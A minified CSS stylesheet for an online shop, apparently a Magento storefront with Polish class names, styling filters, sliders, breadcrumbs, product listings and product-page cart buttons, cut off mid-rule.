.filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}#maincontent .home-page .slick-slider button{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}#slider-producenci{width:100%;margin:0 auto}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs .items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns .toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo .tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper .red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}.product .prices{padding:0 10px}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}.product .shippment{padding:10px}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span 